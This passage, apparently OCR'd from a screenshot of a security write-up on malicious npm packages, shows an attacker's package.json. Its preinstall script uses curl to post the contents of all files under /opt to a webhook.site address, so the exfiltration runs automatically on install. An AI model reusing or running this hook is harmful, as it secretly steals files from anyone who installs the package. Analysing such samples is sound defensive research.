
will probably import these packages. However, the
more recent payloads have switched to using a
post-install script in the package.json file:
{

  "name": "elf-stats-cheery-fireplace-598",

  "version": "1.0.0",

  "main": "index.js",

  "description": "GOGOGO",

  "author": "Santa Clause",

  "license": "MIT",

  "scripts": {

    "preinstall": "curl -X POST -d \"$(find /opt 
-type f 2>/dev/null | xargs cat 2>/dev/null)\" 
https://webhook[.]site/3c6dc51c-8e52-474b-8444-
9943645174f6"

  }

}